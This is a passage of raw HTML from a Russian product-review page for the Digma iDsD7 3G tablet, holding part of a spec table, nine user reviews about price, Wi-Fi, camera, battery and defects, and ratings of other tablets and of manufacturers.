class="n-product-spec__name-inner">Видео</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">MPEG-4, H.264, H.263 </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Подключение</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Подключение к компьютеру по USB</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Подключение внешних устройств по USB</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Подключение к телевизору/монитору</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">mini HDMI </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Выход аудио/наушники</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, 3.5 мм </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Размеры и вес</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Размеры (ДхШхГ)</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">194x129x10 мм </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Дополнительная информация</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Материал корпуса</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">пластик </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Комплектация</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">планшет, USB-кабель, OTG-кабель, HDMI-кабель, чехол, сетевой адаптер, инструкция </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Особенности</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">поддержка форматов MP2, M4A, MA4, 3GP; XVID, DIVX, ASP, VP8; JPG, JPEG, GIF, BMP, PNG; TXT, RTF, FB2, CHM, PDF, EPUB, Word, Excel, PowerPoint </span></dd></dl></div></div></div><div class="r_block tabs dh"><h2 id="reviews" class="b_title">Отзывы</h2><div class="r_menu"><div class="go_form"><ul class=""><li class="rf_go" title="Оставить отзыв"><i class="mp-icon-speech-bubble" aria-hidden="true"></i><span>Оставить отзыв</span></li><li class="qf_go" title="Задать вопрос эксперту"><i class="mp-icon-question" aria-hidden="true"></i><span>Задать вопрос эксперту</span></li></ul></div><div class="switch"><ul class="lt_menu "><li><span>Отзывы</span><span class="count">9</span></li><li data-hash="qa"><span>Вопросы</span><span class="count">0</span></li></ul></div></div><div class="lt_content "><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/planshet/planshet-digma-idsd7-3g#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://maxpoints.ru/wp-comments-post.php" method="post" id="commentform" class="commentform" novalidate><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Ваше имя..." value="" required /></p><p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email..." value="" required /></p><p><textarea id="comment" name="comment" placeholder="Ваш отзыв" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><input name="wp-comment-cookies-consent" type="hidden" value="yes" /><div class="product_rating_form"><span class="label">Ваша оценка</span><div class="ratingbox"><input type="radio" name="product_rating" id="star5" value="5"/><label for="star5" title="5"></label><input type="radio" name="product_rating" id="star4" value="4"/><label for="star4" title="4"></label><input type="radio" name="product_rating" id="star3" value="3"/><label for="star3" title="3"></label><input type="radio" name="product_rating" id="star2" value="2"/><label for="star2" title="2"></label><input type="radio" name="product_rating" id="star1" value="1"/><label for="star1" title="1"></label></div></div><p><textarea id="product_plus" name="product_plus" placeholder="Что вам понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><p><textarea id="product_plus" name="product_minus" placeholder="Что вам не понравилось" cols="10" rows="5"  aria-required="true" required="required"></textarea></p><div class="comments_agree"><input id="comments_agree" type="checkbox" name="agree"><label for="comments_agree">Я принимаю <span>условия политики конфиденциальности</span></label></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить отзыв" /> <input type='hidden' name='comment_post_ID' value='30363' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c7437c177e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="86"/></p></form></div><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-50049"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Пользователь скрыл свои данные</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 14.01.2015 07:44</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Соотношение цена/качество. Брал за 3000, за эти деньги нереально найти довольно шустрый планшет с ips экраном,gps и 3g. Качество удивило,собран добротно. Тач работает лучше,чем на телефоне леново за 10к:) Внутри очень простой,модули размещены аккуратно на плате,все очень грамотно и продуманно,что удивительно для бюджетного китайца. Режим телефона - огромный плюс.</div><div class="minus_label">Недостатки</div><div class="comment-text">Отвратительная основная камера,разьем micro usb довольно быстро внутри подогнулся и начал терять контакт с зарядкой, наушники сомнительного звукового содержания и качества сборки,но они оказались хороши для разговора в режиме телефона. Еще минус-прошивка от яндекса,которая не дает поставить гугл хром и даже яндекс.браузер на том же ядре.</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Покупал как навигатор в авто, получил на выходе не просто хороший навигатор, а еще и качественный девайс для чтения,серфа в интернете и различных развлечений. Превзошел гаджет ожидания во много раз. Незначительные недостатки &#8212; мелочь. Камера мне не нужна на планшете, а разьем легко ремонтируется) да и за такие деньги не жалко,если разобьется. Хотя тут тоже порадовал-несколько раз падал,проблем не было вообще)</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50049' data-commentid="50049" data-postid="30363" data-belowelement="comment-50049" data-respondelement="respond" data-replyto="Комментарий к записи Пользователь скрыл свои данные" aria-label='Комментарий к записи Пользователь скрыл свои данные'>Ответить</a><div class="comment_vote" data-id="50049"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50052"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">mihail t.</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 09.01.2015 23:46</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">цена</div><div class="minus_label">Недостатки</div><div class="comment-text">качество</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>для тех-кого неустраивает качество передней камеры &#8212; отдерите с нее защитную пленку, отдирается хреново &#8212; но если долго мучится &#8230;) Очень маркий экран и в принципе весь корпус, отпечатки можно отмыть только с помощью воды. Гнездо под полнорзмерную СИМкарту. Не пытайтесь всунуть микросим &#8212; потом фиг вытащишь! ОООООчень маль памяти &#8212; 2 -3 игрушки и все,  В общем &#8212; можно рекомендовать только в качестве читалки, все остальное &#8212; к более дорогим девайсам. Тормозит даже при повороте экрана. Про игры молчу. Солитер максимум&#8230;</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50052' data-commentid="50052" data-postid="30363" data-belowelement="comment-50052" data-respondelement="respond" data-replyto="Комментарий к записи mihail t." aria-label='Комментарий к записи mihail t.'>Ответить</a><div class="comment_vote" data-id="50052"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment even thread-even depth-1" id="comment-50047"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Tony M.</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 24.11.2014 09:43</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Цена, брали за 2900. Это самый главный плюс. Картинка видна под разными углами. HDMI можно подключить к тв и смотреть фильмы из интернета прямо на тв, если на тв нет интернета.</div><div class="minus_label">Недостатки</div><div class="comment-text">Пока еще не выявил.</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Хороший планшет. Хочу сказать по поводу вайфая. Человек писал, что ему попался брак и он не стал покупать. Это не брак. У меня тоже подключался и терял связь и так по кругу. Решил проблему тем что перевел вайфай роутер с g режима врежим b/g/n mixed.  Сразу стал вайфай работат на 5 из 5. Так что у кого проблемма с вайфаем настройте роутер в b/g/n режим.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50047' data-commentid="50047" data-postid="30363" data-belowelement="comment-50047" data-respondelement="respond" data-replyto="Комментарий к записи Tony M." aria-label='Комментарий к записи Tony M.'>Ответить</a><div class="comment_vote" data-id="50047"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50050"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Пользователь скрыл свои данные</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 22.11.2014 04:38</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">характеристики, собран очень качественно, в руках лежит очень удобно, тактильные ощущения очень приятные, белый цвет очень красивый, богатая комплектация.</div><div class="minus_label">Недостатки</div><div class="comment-text">тихий звук, брака много</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Хотел купить. Почитал отзывы в которых много жалоб на брак, но и много очень положительных отзывов. Сейчас в одном гипермаркете этот планшет стоит 2990 руб. Пошел покупать. Попросил вскрыть. Экран классный, все двигается, углы обзора отличные, видео- музыка воспроизводятся. Решил проверить 3G и wi-fi. Начал с вафли, через свой смарт раздал вай-фай, планшет его нашел, подключился,  но сразу отключился от сети, потом стал подключаться, отключаться, искать сеть, опять подключатся&#8230;итак по кругу. Нет, с раздачей вай-фая у моего смартфона всё хорошо &#8212; это так планшет собран. Рисковать не стал, другие вскрывать не стал и не купил. Очень жаль, даже расстроился &#8212; все в планшете хорошо, и цена, и качество материалов, дизайн хорош, но вот брак присутствует.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50050' data-commentid="50050" data-postid="30363" data-belowelement="comment-50050" data-respondelement="respond" data-replyto="Комментарий к записи Пользователь скрыл свои данные" aria-label='Комментарий к записи Пользователь скрыл свои данные'>Ответить</a><div class="comment_vote" data-id="50050"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment even thread-even depth-1" id="comment-50051"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Вадим Назмутдинов</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 14.10.2014 17:58</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Экран ips, разумная цена за 3G, чехол в подарок.</div><div class="minus_label">Недостатки</div><div class="comment-text">Экран хуже чем на ipad, камера не 5 а 2мп без автофокуса, немного люфтит корпус.</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Был приобретен для папы. Для сёрфинга в интернете, ютуба и как фотоаппарат. Кроме последнего справляется отлично, по-этому тройка.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50051' data-commentid="50051" data-postid="30363" data-belowelement="comment-50051" data-respondelement="respond" data-replyto="Комментарий к записи Вадим Назмутдинов" aria-label='Комментарий к записи Вадим Назмутдинов'>Ответить</a><div class="comment_vote" data-id="50051"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50048"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Сучкова  Елена</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 06.10.2014 19:23</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Отличная шустрая модель для своих денег, WiFi, GPS, 3G, всё на высоте.</div><div class="minus_label">Недостатки</div><div class="comment-text">Попалась бракованная модель, не работал левый наушник, через неделю появилась битая полоска пикселей, в магазине сделали возврат.</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Хоть мне и попался брак, моделью остался доволен.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50048' data-commentid="50048" data-postid="30363" data-belowelement="comment-50048" data-respondelement="respond" data-replyto="Комментарий к записи Сучкова  Елена" aria-label='Комментарий к записи Сучкова  Елена'>Ответить</a><div class="comment_vote" data-id="50048"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment even thread-even depth-1" id="comment-50046"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Пользователь скрыл свои данные</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 11.05.2014 02:26</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Работал без нареканий, Wi-Fi, GPS, 3G, в общем все то, для чего аппарат покупался.</div><div class="minus_label">Недостатки</div><div class="comment-text">При интенсивной работе батареи хватает на 4-5 часов. Слабоват полифонический динамик. Разбил тачскрин, хотя и работает, но хотелось бы заменить. К сожалению запчастей к нему не нашел, да и цена ремонта сравнима с ценой нового</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Отличный вариант в пределах 5 т.р. Связь на удивление качественная и стабильная. 3G USB модем в этих же условиях частенько переключался на более низкие скорости. Качество связи в режиме &#171;телефон&#187; тоже на уровне.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50046' data-commentid="50046" data-postid="30363" data-belowelement="comment-50046" data-respondelement="respond" data-replyto="Комментарий к записи Пользователь скрыл свои данные" aria-label='Комментарий к записи Пользователь скрыл свои данные'>Ответить</a><div class="comment_vote" data-id="50046"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50045"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Дим</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 06.11.2013 16:31</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Ёмкая батарея, яркий экран с большими углами обзора, отличный прием Wi-Fi, при активном использовании не сильно нагревается</div><div class="minus_label">Недостатки</div><div class="comment-text">Скромная комплектация, неудобная заглушка для разъемов, маркий экран без защитной пленки</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Возникло ощущение что предыдущие комментаторы пишут не про эту модель, поэтому решил написать свой отзыв. До этого был Digma iDnD7 8Gb 3G, который благополучно умер через 5 месяцев после приобретения и за который благополучно вернули деньги (пока мурыжили в ремонте 40 дней пользовался подменным Explay похожей конфигурации). В эту стоимость уложился и iDsD7 16Gb 3G. Что сразу бросилось в глаза по сравнению с предыдущими двумя так это прием wi-fi. До приобретения этого планшета уже думал брать другую точку доступа, т.к. постоянные обрывы связи и недоступность в других комнатах достали порядком, с этим планшетом о подобных проблемах забыл напрочь &#8212; отлично качает на максимальной в 54мб/с (точка не работает с Wi-Fi 802.11n, только b) скорости в любой точке квартиры. Экрану достаточно 15% яркости чтобы отлично воспринимались и игры, и фильмы (с кинотеатра ivi), видимо поэтому батареи так надолго и хватает. Да и 16Gb>8 (из которых 4Gb &#8212; android), поэтому дочерям раздолье в забивании планшета играми. Чего не хватает: у idnd7 в комплектации были автозарядка и держатель на лобовое стекло, к этому пришлось покупать отдельно (использую как навигатор). Покупкой доволен как слон, тем более что год гарантии в случае чего.</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50045' data-commentid="50045" data-postid="30363" data-belowelement="comment-50045" data-respondelement="respond" data-replyto="Комментарий к записи Дим" aria-label='Комментарий к записи Дим'>Ответить</a><div class="comment_vote" data-id="50045"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li><li class="comment even thread-even depth-1" id="comment-50053"> <img alt='' src='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5069d14e6a7615b0305e5874a1723850?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/><div class="text"><div class="comment-meta"> <span class="comment-author">Глеб Бутовский</span> <span class="comment-date"><i class="mp-icon-clock" aria-hidden="true"></i> 30.09.2013 17:45</span></div> <span class="stars-rating"><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="plus_label">Достоинства</div><div class="comment-text">Только хорошая камера</div><div class="minus_label">Недостатки</div><div class="comment-text">1. Слабые динамики. 2. Батарея слабая и постоянно перегревается, от этого он выключается.</div><div class="comment_label">Комментарий</div><div class="comment-text"><p>Меня постоянно бесит когда он выключается из-за перегрева батареи, но батарея не перегревается (она холодная, даже не теплая) . Ставлю этому планшету 3!</p></div><div class="comment-bottom-meta"> <a rel='nofollow' class='comment-reply-link' href='#comment-50053' data-commentid="50053" data-postid="30363" data-belowelement="comment-50053" data-respondelement="respond" data-replyto="Комментарий к записи Глеб Бутовский" aria-label='Комментарий к записи Глеб Бутовский'>Ответить</a><div class="comment_vote" data-id="50053"><span class="prev_text">Отзыв был полезен?</span><div class="up" data-event="up"><i class="mp-icon-like" aria-hidden="true"></i></div><span class="count">0</span><div data-event="down" class="down"><i class="mp-icon-dizlike" aria-hidden="true"></i></div><span class="count">0</span><p class=message></p></div></div></div></li></ol> <br /><br /> <a href="https://market.yandex.ru/product--planshet-digma-idsd7-3g/10442224/reviews" target="_blank">Источник отзывов Яндекс.Маркет</a></div><div class="qa"><div class="q_form"><form id="q_form"><p><input type="text" id="q_name" name="q_name" placeholder="Ваше имя..." ></p><p><input type="email" id="q_email" name="q_email" placeholder="Email..." ></p><p><textarea id="q_message" name="q_message" placeholder="Ваш вопрос..."></textarea></p><div class="status"></div><input type="hidden" name="pid" value="30363"><p><button class="btn submit" type="submit">Отправить</button></p></form></div></div></div></div><div class="s_w"><div class="s_title">Рейтинг планшетов Digma</div><div class="s_h"><div class="c1"><i title="Модель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-eve-10-c401t-2020">Планшет DIGMA EVE 10 C401T (2020)</a></div><div class="c2">0</div><div class="c3">4.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-citi-1578-4g">Планшет Digma CITI 1578 4G</a></div><div class="c2">0</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-plane-8580-4g-2017">Планшет DIGMA Plane 8580 4G (2017)</a></div><div class="c2">0</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-idsd7-3g">Планшет Digma iDsD7 3G</a></div><div class="c2">9</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-plane-1573n-4g">Планшет Digma Plane 1573N 4G</a></div><div class="c2">8</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-citi-3000-4g">Планшет Digma CITI 3000 4G</a></div><div class="c2">4</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-citi-10-c402t">Планшет DIGMA CITI 10 C402T</a></div><div class="c2">0</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-optima-prime-5-3g">Планшет Digma Optima Prime 5 3G</a></div><div class="c2">0</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-citi-1903-4g">Планшет Digma CITI 1903 4G</a></div><div class="c2">18</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshet/planshet-digma-optima-7016n-3g">Планшет Digma Optima 7016N 3G</a></div><div class="c2">13</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul></div></div><div class="sidebar"><div class="s_w t10"><div class="s_title">Рейтинг производителей</div><div class="s_h"><div class="c1"><i title="Производитель" class="mp-icon-product" aria-hidden="true"></i></div><div class="c2"><i title="Количество оценок" class="mp-icon-voting" aria-hidden="true"></i></div><div class="c3"><i title="Средний балл" class="mp-icon-growth" aria-hidden="true"></i></div></div><ul class="r_t"><li><div class="c1"><a href="https://maxpoints.ru/planshety/ployer">Ployer</a></div><div class="c2">13</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/amazon">Amazon</a></div><div class="c2">65</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/atlas">Atlas</a></div><div class="c2">52</div><div class="c3">4.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/blackberry">BlackBerry</a></div><div class="c2">54</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apple">Apple</a></div><div class="c2">2316</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lexand">LEXAND</a></div><div class="c2">268</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acme">ACME</a></div><div class="c2">27</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/icoo">ICOO</a></div><div class="c2">89</div><div class="c3">4.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/toshiba">Toshiba</a></div><div class="c2">36</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/df">DF</a></div><div class="c2">54</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/smart-devices">Smart Devices</a></div><div class="c2">13</div><div class="c3">4.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pegatron">Pegatron</a></div><div class="c2">37</div><div class="c3">4.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/xiaomi">Xiaomi</a></div><div class="c2">268</div><div class="c3">4.2 <i class="mp-icon-star-on" 